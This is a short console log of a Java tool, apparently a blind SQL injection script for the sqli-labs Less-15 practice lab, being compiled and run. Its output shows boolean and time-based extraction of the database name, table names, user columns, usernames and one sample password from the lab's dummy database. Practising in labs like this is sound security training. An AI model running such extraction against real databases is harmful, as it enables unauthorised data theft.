 C:\Users\30682>javac -encoding UTF-8 Less15Blind.java
C:\Users\30682>java Less15Blind
[Calibrate] falseLen=1446, trueLen=1492, diff=46
[BOOL] current-db: security
[TIME] current-db: security
[BOOL] tables: [emails, referers, uagents, users]
[BOOL] users columns: [id, password, username, ]
[BOOL] users.id=2 -> username=Angelina, password=I-kill-you
[BOOL] users.row0.username = Dumb
[BOOL] users.row1.username = Angelina
[BOOL] users.row2.username = Dummy
[BOOL] users.row3.username = secure
[BOOL] users.row4.username = stupid
C:\Users\30682>